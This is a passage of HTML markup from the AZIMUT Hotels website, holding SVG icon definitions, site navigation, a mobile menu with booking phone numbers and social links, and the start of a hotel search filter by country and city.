0.353445,-0.08488 0.466753,-0.0046 l 2.317745,2.392329 a 0.58578695,0.5855612 0 0 0 0.08466,0.07318 c -0.02096,-0.01466 0.0046,-0.0051 0.0046,0.06631 0,0.07143 -0.03563,0.161407 -0.08237,0.208128 l -0.336337,0.338495 -1.530673,1.527794 a 0.58578695,0.5855612 0 0 0 -0.0092,0.0092 c -0.09848,0.102902 -0.142704,0.06767 -0.105248,0.0915 a 0.58578695,0.5855612 0 0 0 -0.125824,-0.06174 C 10.454245,14.040697 7.9779259,12.494112 5.7543234,10.273731 3.522664,7.9550183 1.8996126,5.5836918 1.1714564,3.43753 V 3.3277484 c 0,-0.1397603 -0.017724,-0.085705 0.059488,-0.1532371 a 0.58578695,0.5855612 0 0 0 0.036608,-0.036594 z" />
        </symbol>
        <symbol id="icon-email" viewBox="0 0 16 16">
            <path d="M 1.5292968,2.7558592 C 0.69058583,2.7558593 -1.25e-7,3.4444922 -1.25e-7,4.283203 v 7.433594 c 0,0.838711 0.690585955,1.527344 1.529296925,1.527344 H 14.470703 C 15.309413,13.244141 16,12.555508 16,11.716797 V 4.283203 C 16,3.4444922 15.309413,2.7558592 14.470703,2.7558592 Z M 1.8945311,3.8027343 H 14.097656 L 9.8261721,7.6093752 a 0.52371821,0.52371821 0 0 0 -0.0059,0.00199 L 8.3339889,8.9316788 C 8.1277907,9.0969695 7.8355443,9.0936837 7.6347696,8.9180097 L 6.171875,7.6152345 Z M 14.953125,4.4433593 V 11.568359 L 10.955078,8.0058592 Z M 1.0468749,4.4511718 5.0371093,8.0058592 1.0468749,11.558594 Z M 10.166016,8.7070309 14.08789,12.197266 H 1.9082031 l 3.9121095,-3.4882816 1.1542967,1.025391 c 0.5439306,0.4848706 1.3598312,0.5100186 1.9335938,0.078129 0.046878,-0.03272 0.092895,-0.06712 0.1367187,-0.1054697 a 0.52377058,0.52377058 0 0 0 0.00195,-0.00388 z" />
        </symbol>
        <symbol id="icon-max" viewBox="0 0 16 16">
            <path d="M 5.8495938,0 C 1.0319937,0 0,1.0335937 0,5.8495938 V 10.150406 C 0,14.968006 1.0335937,16 5.8495938,16 H 10.150406 C 14.968006,16 16,14.966406 16,10.150406 V 5.8495938 C 16,1.0319937 14.966406,0 10.150406,0 Z m 2.248,1.912 C 11.467194,1.912 14.112,4.6479938 14.112,8.0175938 14.1232,11.334388 11.446418,14.035204 8.129625,14.052812 h -3.2e-5 c -1.1988855,-1.6e-4 -1.7572416,-0.174733 -2.7264063,-0.875218 -0.6128,0.7888 -2.5552,1.404806 -2.64,0.350406 0,-0.792 -0.174375,-1.459206 -0.374375,-2.190406 -0.2368,-0.8992 -0.505625,-1.9008002 -0.505625,-3.3520002 0,-3.4656 2.8448063,-6.0735938 6.2144071,-6.0735938 z M 7.8774062,4.9054688 C 6.3832832,4.9669219 5.2430938,6.0696875 4.9775938,7.7391875 4.7439938,9.2143875 5.1584,11.009606 5.512,11.102406 c 0.1696,0.0416 0.5952125,-0.303994 0.8608125,-0.569594 0.44,0.304 0.9503875,0.4864 1.4831875,0.528 1.7008,0.0816 3.153588,-1.2127995 3.267188,-2.9119995 C 11.190366,6.4469464 9.8808342,5.0056933 8.1808125,4.9072813 v -9.6e-5 c -0.1026,-0.0053 -0.2037981,-0.00582 -0.3034063,-0.00172 z" />
        </symbol>
        <symbol id="icon-link-external" viewBox="0 0 18 18">
            <path d="M 4,0 C 1.792653,0 0,1.7926531 0,4 v 10 c 0,2.207347 1.792653,4 4,4 h 10 c 2.207347,0 4,-1.792653 4,-4 V 4 C 18,1.7926531 16.207347,0 14,0 Z m 0,1 h 10 c 1.670645,0 3,1.3293547 3,3 v 10 c 0,1.670645 -1.329355,3 -3,3 H 4 C 2.3293548,17 1,15.670645 1,14 V 4 C 1,2.3293547 2.3293548,1 4,1 Z m 2.5449219,3.6152343 v 1 L 11.810547,5.6132843 4.1328125,13.292971 4.8378906,13.99805 12.515625,6.3203155 V 11.58594 h 1 V 4.6152343 Z" />
        </symbol>
        <symbol id="icon-link-external-1" viewBox="0 0 16 16">
            <path d="M 4.2567928,1.037e-5 V 2.5919444 L 11.432584,2.5919185 0,13.667234 1.891905,15.499996 13.324468,4.4247065 V 11.376243 H 16 V 0 Z" />
        </symbol>
        <symbol id="icon-filter" viewBox="0 0 16 16">
            <path d="M 4.4433594,0.19238306 A 3.3,3.3 0 0 0 1.2949219,2.5185549 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 H 1.1894531 A 3.3,3.3 0 0 0 4.4433594,6.7939455 3.3,3.3 0 0 0 7.6992188,4.0185549 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 7.5957031 A 3.3,3.3 0 0 0 4.4433594,0.19238306 Z m 0,1.30078124 a 2,2 0 0 1 2,2 2,2 0 0 1 -2,2 2,2 0 0 1 -2,-2 2,2 0 0 1 2,-2 z M 11.496094,8.2060549 A 3.3,3.3 0 0 0 8.3515625,10.518555 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 h 7.4902344 a 3.3,3.3 0 0 0 3.2558596,2.789062 3.3,3.3 0 0 0 3.257812,-2.789062 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 14.644531 A 3.3,3.3 0 0 0 11.496094,8.2060549 Z m 0,1.3007812 a 2,2 0 0 1 2,1.9999999 2,2 0 0 1 -2,2 2,2 0 0 1 -2.0000002,-2 2,2 0 0 1 2.0000002,-1.9999999 z" />
        </symbol>
        <symbol id="icon-heart" viewBox="0 0 36 36">
            <path d="M 31.4321,4.69469 C 29.786,2.96239 27.5473,2 25.177,2 22.8066,2 20.5679,2.96239 18.9218,4.69469 L 18,5.59292 17.0782,4.69469 C 15.4321,2.96239 13.1934,2 10.82304,2 8.45267,2 6.21399,2.96239 4.5679,4.69469 2.92181,6.42699 2,8.73673 2,11.1748 c 0,2.438 0.92181,4.7478 2.63374,6.4801 L 17.3416,30.7434 C 17.5391,30.9358 17.7366,31 18,31 c 0.2634,0 0.4609,-0.0642 0.6584,-0.2566 L 31.4321,17.5907 C 33.0782,15.8584 34,13.5487 34,11.1106 34,8.67257 33.0782,6.42699 31.4321,4.69469 Z"/>
        </symbol>
        <symbol id="icon-heart-1" viewBox="0 0 18 18">
            <path d="M 12.217992,2.0074247 C 11.107589,2.0700387 10.059022,2.5393605 9.2725542,3.325828 L 8.9734486,3.6249336 8.6732823,3.325828 C 7.8196223,2.5005617 6.675904,2.0437331 5.4886033,2.0537743 4.3013025,2.0638188 3.1654755,2.5399334 2.3258903,3.3795079 1.4863158,4.2190825 1.0102043,5.3549094 1.0001621,6.5422102 0.99011773,7.7295215 1.4469548,8.8732398 2.2722105,9.7268997 l 6.251519,6.2515313 c 0.1193241,0.119112 0.2810744,0.186145 0.4497191,0.186145 0.1686447,0 0.330395,-0.06703 0.4497191,-0.186145 L 15.673616,9.7268997 C 16.306828,9.0940051 16.738092,8.2875338 16.912889,7.4094891 17.087685,6.5314445 16.998166,5.6212831 16.655679,4.7941395 16.313087,3.9669852 15.732907,3.2600248 14.988536,2.762661 14.244061,2.2652972 13.368912,1.9998844 12.47361,2 Z" />
        </symbol>
        <symbol id="icon-share-1" viewBox="0 0 16 16">
            <path d="m 9.1468889,1.6678147 c -0.13452,0.166071 -0.20795,0.373281 -0.208,0.587001 v 1.71 l -0.269,0.014 c -5.293,0.324 -8.44000404,3.67 -8.44000404,10.1000103 0,0.678 0.92300404,0.818 1.15400404,0.234 l 0.031,-0.098 c 0.018,-0.075 0.08,-0.246 0.21,-0.48 0.26687,-0.4696 0.61808,-0.8859 1.036,-1.228 l 0.171,-0.138 c 1.285,-1 3.22,-1.638 5.944,-1.73801 l 0.163,-0.005 v 2.07101 c -8e-5,0.1236 0.03801,0.2442 0.10907,0.3453 0.07106,0.1012 0.17162,0.1779 0.28793,0.2197 l 0.091,0.025 c 0.089,0.017 0.30599,0.088 0.39999,0.094 l 0.045,0.002 c 0.1850001,0 0.3600001,-0.074 0.4900001,-0.206 l 5.237,-5.3450103 c 0.1082,-0.11052 0.1695,-0.25855 0.1712,-0.41319 0.0017,-0.15465 -0.0564,-0.30397 -0.1622,-0.41681 l -5.055,-5.386001 c -0.0838,-0.08953 -0.1845,-0.161646 -0.2963,-0.21222 -0.1117,-0.050574 -0.2324,-0.078614 -0.3550001,-0.082515 -0.1226,-0.0039 -0.24476,0.016413 -0.3595,0.059781 -0.11475,0.043367 -0.21982,0.108936 -0.30919,0.192954 z m 0.9919901,1.261001 4.199,4.474 -4.199,4.2860103 v -1.67101 c 0,-0.1591303 -0.0632,-0.3117403 -0.1757001,-0.4242703 -0.1126,-0.11252 -0.2652,-0.17573 -0.42429,-0.17573 -3.53,0 -6.027,0.8050003 -7.65,2.1710103 l -0.196,0.17 -0.115,0.107 0.03,-0.202 c 0.71,-4.4350103 3.505,-6.5110103 7.931,-6.5110103 0.15909,0 0.31169,-0.06322 0.42429,-0.17574 0.1125001,-0.11252 0.1757001,-0.26513 0.1757001,-0.42426 z" />
        </symbol>
        <symbol id="icon-eye-closed" viewBox="0 0 24 24">
            <path d="m 1.7558593,0.61758287 a 1.138285,1.138285 0 0 0 -0.80468705,0.33398438 1.138285,1.138285 0 0 0 0,1.60937505 l 3.25000005,3.25 C 2.3230233,7.3397905 0.79641525,9.2907931 0.05273425,11.658598 a 1.1383989,1.1383989 0 0 0 0,0.683594 C 1.6493993,17.425832 6.4044603,21.105864 12,21.105864 c 2.15181,0 4.135955,-0.628167 5.908203,-1.587891 l 3.53125,3.53125 a 1.138285,1.138285 0 0 0 1.609375,0 1.138285,1.138285 0 0 0 0,-1.609375 L 2.5605472,0.95156725 A 1.138285,1.138285 0 0 0 1.7558593,0.61758287 Z M 12,2.8949266 c -0.421788,0 -0.83824,0.019671 -1.25,0.060547 A 1.138285,1.138285 0 0 0 9.7285163,4.2015673 1.138285,1.138285 0 0 0 10.974609,5.2210985 C 11.311838,5.1876225 11.653447,5.1703175 12,5.1703175 c 4.464573,0 8.199653,2.8714572 9.609375,6.8378895 -0.277259,0.776705 -0.6035,1.532981 -1.050781,2.210938 a 1.138285,1.138285 0 0 0 0.322265,1.576172 1.138285,1.138285 0 0 0 1.578125,-0.322266 c 0.632806,-0.95916 1.136519,-2.010534 1.488282,-3.130859 a 1.1383989,1.1383989 0 0 0 0,-0.683594 C 22.35066,6.5749607 17.595633,2.8949267 12,2.8949266 Z m -6.2109377,4.5039063 2.34375,2.34375 c -0.396387,0.6768001 -0.685546,1.4226461 -0.685546,2.2578121 0,2.501191 2.051655,4.552734 4.5527337,4.552734 0.835567,0 1.580787,-0.28881 2.257812,-0.685546 l 1.951172,1.951171 C 14.91382,18.4117 13.522593,18.830473 12,18.830473 c -4.4588357,0 -8.1875967,-2.865596 -9.6015617,-6.824219 0.66137,-1.856505 1.862201,-3.4195308 3.390624,-4.6074211 z m 4.125,4.1250001 2.5585937,2.558593 C 12.300972,14.123666 12.186325,14.277739 12,14.277739 c -1.270734,0 -2.2773437,-1.006497 -2.2773437,-2.277344 0,-0.18692 0.149926,-0.304424 0.191406,-0.476562 z" />
        </symbol>
        <symbol id="icon-eye" viewBox="0 0 16 16">
            <path d="m 7.9999781,1.9289355 c -3.7305354,0 -6.9007977,2.4550658 -7.96530394,5.8442813 a 0.75896007,0.75896007 0 0 0 0,0.4535665 C 1.0991737,11.616002 4.2694393,14.071065 7.9999781,14.071065 c 3.7304959,0 6.9008249,-2.455066 7.9653479,-5.8442817 a 0.75896007,0.75896007 0 0 0 0,-0.4535665 C 14.900803,4.384008 11.730477,1.9289355 7.9999781,1.9289355 Z m 0,1.5177661 c 2.9747659,0 5.4634519,1.9111994 6.4045979,4.5533052 -0.941133,2.6421322 -3.429825,4.5533052 -6.4045979,4.5533052 -2.9748324,0 -5.4648982,-1.911199 -6.4060179,-4.5533052 C 2.5350933,5.3578743 5.0251591,3.4467016 7.9999781,3.4467016 Z m -0.00147,1.5177662 c -1.6674328,0 -3.0355656,1.3680329 -3.0355656,3.0355656 0,1.6675328 1.3680995,3.0355656 3.0355656,3.0355656 1.6674994,0 3.0355659,-1.3680661 3.0355659,-3.0355656 0,-1.6674994 -1.3680665,-3.0355656 -3.0355659,-3.0355656 z m 0,1.5177995 c 0.8472997,0 1.5177661,0.6704664 1.5177661,1.5177661 0,0.8472997 -0.6704664,1.5177662 -1.5177661,1.5177662 -0.8471997,0 -1.5177662,-0.6704998 -1.5177662,-1.5177662 0,-0.8472664 0.6705665,-1.5177661 1.5177662,-1.5177661 z" />
        </symbol>
        <symbol id="icon-settings" viewBox="0 0 24 24">
            <path d="M 12,0 C 11.25378,0 10.5268,0.0644 9.81313,0.16231 V 3.54298 C 9.01632,3.75093 8.26389,4.06703 7.57074,4.47838 L 5.17459,2.08222 C 4.60067,2.51759 4.04288,2.98756 3.51522,3.51522 2.98756,4.04287 2.51761,4.6007 2.08222,5.17459 L 4.47838,7.57074 C 4.06703,8.26389 3.75093,9.01633 3.54298,9.81313 H 0.16231 C 0.06431,10.52681 0,11.25378 0,12 c 0,0.74623 0.0644,1.47319 0.16231,2.18687 h 3.38067 c 0.20795,0.79681 0.52405,1.54924 0.9354,2.24239 l -2.39616,2.39616 c 0.43536,0.57391 0.90534,1.13171 1.433,1.65937 0.52766,0.52765 1.08547,0.9976 1.65937,1.43299 l 2.39615,-2.39616 c 0.69315,0.41135 1.44558,0.72745 2.24239,0.9354 v 3.38067 C 10.5268,23.93569 11.25378,24 12,24 c 0.74622,0 1.4732,-0.0644 2.18687,-0.16231 v -3.38067 c 0.79681,-0.20795 1.54924,-0.52405 2.24239,-0.9354 l 2.39615,2.39616 c 0.57392,-0.43537 1.13172,-0.90534 1.65937,-1.43299 0.52766,-0.52766 0.99761,-1.08549 1.433,-1.65937 l -2.39616,-2.39616 c 0.41135,-0.69315 0.72745,-1.44558 0.9354,-2.24239 h 3.38067 C 23.93569,13.47319 24,12.74623 24,12 24,11.25378 23.9356,10.52681 23.83769,9.81313 H 20.45702 C 20.24907,9.01633 19.93297,8.26389 19.52162,7.57074 L 21.91778,5.17459 C 21.48242,4.60068 21.01244,4.04287 20.48478,3.51522 19.95713,2.98756 19.39931,2.51762 18.82541,2.08222 L 16.42926,4.47838 C 15.73611,4.06703 14.98368,3.75093 14.18687,3.54298 V 0.16231 C 13.4732,0.06431 12.74622,0 12,0 Z m 0,7.62627 c 2.44145,0 4.37373,1.93228 4.37373,4.37373 0,2.44145 -1.93228,4.37373 -4.37373,4.37373 C 9.55855,16.37373 7.62627,14.44145 7.62627,12 7.62627,9.55855 9.55855,7.62627 12,7.62627 Z" />
        </symbol>
        <symbol id="icon-social-vk" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.299259,11.516593 C 10.90963,10.302963 9.9388148,9.3638519 8.6548148,9.2361481 V 11.516593 H 8.4567407 c -3.494074,0 -5.4869629,-2.3954078 -5.570074,-6.3813337 H 4.6368889 C 4.6943704,8.0608889 5.9847407,9.3 7.0066667,9.5555556 V 5.1352593 H 8.6548148 V 7.6583704 C 9.6641481,7.5497778 10.724296,6.4 11.082074,5.1352593 h 1.648 C 12.455407,6.6939259 11.30563,7.8437037 10.488,8.3162963 c 0.81763,0.3832593 2.127111,1.3860741 2.625481,3.2002967 z" />
        </symbol>
        <symbol id="icon-social-telegram" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.703556,5.4354074 C 11.583704,6.701037 11.064148,9.7718519 10.79763,11.184 c -0.113186,0.599556 -0.333037,0.799407 -0.546223,0.819259 -0.4662218,0.04 -0.8192589,-0.30637 -1.2656292,-0.599555 C 8.2797037,10.944148 7.8866667,10.65763 7.2005926,10.204741 6.4078519,9.6851852 6.9208889,9.3988148 7.3737778,8.9324444 7.4936296,8.8125926 9.5386667,6.9474074 9.5786667,6.7808889 c 0.00667,-0.02 0.00667,-0.099852 -0.04,-0.1398519 C 9.492,6.601037 9.4254815,6.6143704 9.3721481,6.6277037 9.2988148,6.641037 8.1798519,7.3871111 6.0016296,8.8591111 5.6819259,9.078963 5.3954074,9.1854815 5.1357037,9.1788148 4.8493333,9.1721481 4.3031111,9.018963 3.8900741,8.8857778 3.3905185,8.7259259 2.9908148,8.6392593 3.0241481,8.3595556 3.0441481,8.213037 3.244,8.0665185 3.617037,7.9133333 5.9484444,6.9008889 7.5004444,6.228 8.2798519,5.9016296 10.498074,4.9757037 10.964296,4.8158519 11.264,4.8091852 c 0.06667,0 0.213185,0.013333 0.313037,0.093185 0.08,0.066667 0.09985,0.1531852 0.113185,0.2198518 0.01333,0.066667 0.02667,0.2065185 0.01333,0.3130371 z" />
        </symbol>
        <symbol id="icon-cloud" viewBox="0 0 16 16">
            <path d="m 8.947533,2.9364015 c -1.6449253,0 -3.0617222,0.9630417 -3.7270965,2.353824 C 4.9327747,5.1451439 4.6085923,5.0620972 4.2643987,5.0620972 c -1.056094,0 -1.9305859,0.7684322 -2.1011819,1.775999 C 0.90550935,7.2693388 0,8.459008 0,9.8637982 0,11.630292 1.4318054,13.062098 3.1977988,13.063599 l 9.8835592,-5.01e-4 C 14.694766,13.054592 16,11.745357 16,10.130448 16,8.5130384 14.691764,7.2018008 13.075355,7.1972983 c 10e-4,-0.042524 0.006,-0.084047 0.006,-0.1265712 0,-2.2832844 -1.851041,-4.1338253 -4.133825,-4.1338253 v 0 z" />
        </symbol>
        <symbol id="icon-figure-1" viewBox="0 0 1944 1081">
            <path d="M 478.131,183.983 C 315.338,183.983 155.586,177.753 0,165.824 v 749.352 c 155.586,-11.929 315.338,-18.159 478.131,-18.159 534.402,0 1035.209,66.83 1465.869,183.983 V 0 C 1513.34,117.153 1012.533,183.983 478.131,183.983 Z" />
        </symbol>
    </defs>
</svg>
    
    <noscript>
        <div class="gag-js">
            <div class="container gag-js__container">
                <div class="gag-js__inner">
                    <div class="gag-js__icon">
                        &lt;JS&gt;
                    </div>
                    <div class="gag-js__text">
                                                    Enable the Javascript option please
                                            </div>
                </div>
            </div>
        </div>
    </noscript>

    
    
    <div id="app" class="app ">
        
        
        <div class="app__inner">
            
            
            
            
            
            
            

            
            
                            <header class="main-header-base ">

    
    
    <div class="main__top--menu headroom ">
  <div class="container">
    <div class="top__menu">
      <div class="left">
    <a class="logo" href="/">
	<div class="logo__inner">
		<div class="logo__item">
			<img src="/images-static/logo.svg" alt="" class="logo__item-img">
		</div>
		<div class="logo__item logo__item_color">
			<img src="/images-static/logo_colors.svg" alt="" class="logo__item-img">
		</div>
	</div>
</a>
    <nav class="list__menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
        <ul>
                            
                                                            <li itemprop="name">
                            <a href="https://azimuthotels.com/en/hotels"
                               class="nav-item js-btn-hotels-toggle"
                               id="hasSub-1"
                               itemprop="url"
                            >
                                Hotels and sanatoriums
                                <i class="az-icon-caret auth-menu__icon _right"></i>
                            </a>
                        </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/en/special-offers" class="nav-item" itemprop="url">
                                   Special Offers
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/en/meetings-and-events" class="nav-item" itemprop="url">
                                   Meetings &amp; Events
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/en/info/bonus" class="nav-item" itemprop="url">
                                   AZIMUT Bonus
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/en/info/contacts" class="nav-item" itemprop="url">
                                   Contacts
                                </a>
                                                    </li>
                                                
                    </ul>
    </nav>
</div>

<div class="right">
    <div class="auth-menu">
        <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
            <div class="tooltip-mini auth-menu__btn-tooltip">
            <div class="tooltip-mini__inner">
                Version for the visually impaired
            </div>
        </div>
    </div>
        <span id="headerUserMenu" class="auth-menu__user"></span>

        <div class="dropdown dropdown_lang dropdown_lang-header">
    <a href="#" class="dropdown__value auth-menu__btn">
        
        EN

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>

        

        <a href="#" class="auth-menu__dropdown js-sandwich-menu-show-btn">
            Menu<i class="az-icon-menu auth-menu__icon _right"> </i>
        </a>
    </div>
</div>
    </div>
  </div>
</div>
    
    <div class="mobile__main--menu ">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="menu__wrap--link">
                    <a class="mobile--logo" href="/">
                        <div class="mobile--logo__item">
                            <img src="/images-static/logo.svg" alt="" class="mobile--logo__item-img">
                        </div>
                        <div class="mobile--logo__item mobile--logo__item_color">
                            <img src="/images-static/logo_colors.svg" alt="" class="mobile--logo__item-img">
                        </div>
                    </a>

                    <div class="mobile__wrap-gamburger">
                        <div class="auth-menu">
                            <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
    </div>
                            <div class="headerUserMenuMobile"></div>
                        </div>

                        <div class="mobile__menu--items">
                            <a href="#" class="mobile__menu--hotels">
                                <span>Hotels</span>
                                <i class="az-icon-caret"></i>
                            </a>

                            <div class="wrap__hamburger">
                                <div class="mobile__caret">
                                    <svg class="icon-svg mobile__caret-icon"><use xlink:href="#icon-burger"></use></svg>
                                </div>
                                <div class="icon__close">
                                    <svg class="icon-svg icon__close-icon"><use xlink:href="#icon-close-1"></use></svg>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="menu-main-mobile">
        <div class="menu-main-mobile__data">
            <div class="container menu-main-mobile__container">
                <div class="menu-main-mobile__hotels-nav"></div>
                <div class="menu-main-mobile__list">
                                                                
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/hotels">
                                    Hotels and sanatoriums
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/bonus">
                                    AZIMUT Bonus
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/life">
                                    AZIMUT Life
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/meetings-and-events">
                                    Meetings &amp; Events
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/special-offers">
                                    Special Offers
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/about">
                                    About
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/management">
                                    Management &amp; Franchise
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/career">
                                    Career
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/contacts">
                                    Contacts
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/help">
                                    Help
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/policy ">
                                    Legal information
                                </a>
                            </div>
                        
                        
                        
                                                            </div>

                

                <div class="lang-mini lang-mini_com lang-mini_mobile menu-main-mobile__lang">
                                            <div class="lang-mini__caption">
                            Language:
                        </div>
                        <div class="lang-mini__list">
                                                            <a class="lang-mini__item lang-mini__item_en active" href="/lang/en">
                                    English
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_ru " href="/lang/ru">
                                    Русский
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_cn " href="/lang/cn">
                                    Chinese
                                </a>
                                                    </div>
                                    </div>
                <div class="menu-main-mobile__items menu-main-mobile__items_1">
                                            <a href="#" class="menu-main-mobile__link menu-main-mobile__link_icon js-trip-menu-modal">
                            <i class="az-icon-trips menu-main-mobile__link-icon"></i>
                            <span class="menu-main-mobile__link-text">
                                My trips
                            </span>
                        </a>
                                        <div class="headerUserMenuMobile"></div>
                </div>
                                    <div class="menu-main-mobile__contacts">
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Hotel booking:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88002000048">
                                    8 800 200 00 48
                                </a>
                            </div>
                        </div>
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Reservation of sanatoriums:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88005552777">
                                    8 800 555 2 777
                                </a>
                            </div>
                        </div>
                        
                    </div>
                                                    <div class="menu-main-mobile__social">
                        <div class="menu-main-mobile__social-list">
                            <a href="https://vk.com/azimuthotels" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                            </a>
                            <a href="https://t.me/glazami_azimut" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                            </a>
                            
                        </div>
                    </div>
                            </div>

            <button type="button" class="menu-main-mobile__button-close">
                <svg class="icon-svg menu-main-mobile__button-close-icon">
                    <use xlink:href="#icon-close"></use>
                </svg>
            </button>
        </div>
    </div>
</div>

    
    <div class="hotels-nav-a hotels-nav-a_main-menu">
        <div class="hotels-nav-a__part hotels-nav-a__part_1">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__menu">
                    <div class="hotels-nav-a__menu-list">
                                                    <div class="hotels-nav-a__menu-item   active"
                                 data-tab="RussiaTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Russia
                                </a>
                            </div>
                                                    <div class="hotels-nav-a__menu-item   "
                                 data-tab="UzbekistanTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Uzbekistan
                                </a>
                            </div>
                                            </div>

                    <a href="#" class="hotels-nav-a__button-close">
                        <svg class="icon-svg hotels-nav-a__button-close-icon">
                            <use xlink:href="#icon-close"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>

        <div class="hotels-nav-a__part hotels-nav-a__part_2">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__tabs">
                                            <div class="hotels-nav-a__tab active"
                             data-tab="RussiaTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Search" data-placeholder-second="Quick hotel search or sanatorium"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                            <div class="alphabet hotels-nav-a__alphabet" data-letters="a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z">
                                    <div class="alphabet__list"></div>
                                </div>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        City
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option active"
                                                                    data-city="all">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Show all
                                                                </span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="moscow">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Moscow
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="saint-petersburg">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    St. Petersburg
                                                                </span>
